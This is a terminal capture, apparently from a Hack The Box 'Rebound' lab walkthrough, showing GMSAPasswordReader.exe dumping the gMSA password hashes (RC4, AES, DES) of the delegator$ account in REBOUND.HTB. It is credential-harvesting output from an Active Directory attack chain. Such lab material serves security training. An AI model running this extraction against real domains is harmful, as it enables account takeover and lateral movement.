 PS C:\Users\tbrady\Documents> .\GMSAPasswordReader.exe --AccountName delegator$
.\GMSAPasswordReader.exe --AccountName delegator$
Calculating hashes for Old Value
[*] Input username             : delegator$
[*] Input domain               : REBOUND.HTB
[*] Salt                       : REBOUND.HTBdelegator$
[*]       rc4_hmac             : 8689904D05752E977A546E201D09E724
[*]       aes128_cts_hmac_sha1 : BA45C8A99C448C63FBA3C5E9C433BF51
[*]       aes256_cts_hmac_sha1 : 6D0D5523515AC20557EF075F15462EEDFEC8D649A3E84DBC298FF73B7C720F72
[*]       des_cbc_md5          : 3192102AC4A10EAD

Calculating hashes for Current Value
[*] Input username             : delegator$
[*] Input domain               : REBOUND.HTB
[*] Salt                       : REBOUND.HTBdelegator$
[*]       rc4_hmac             : E1630B0E18242439A50E9D8B5F5B7524
[*]       aes128_cts_hmac_sha1 : 2498DB6793463D13F5EBEA04EFC110A0
[*]       aes256_cts_hmac_sha1 : 63EFD5D889B3006863B1E22A8EB92743B1B77D19C34AA9BB379F11AB65FA9771
[*]       des_cbc_md5          : 62FE0EEA868F4FCE

PS C:\Users\tbrady\Documents>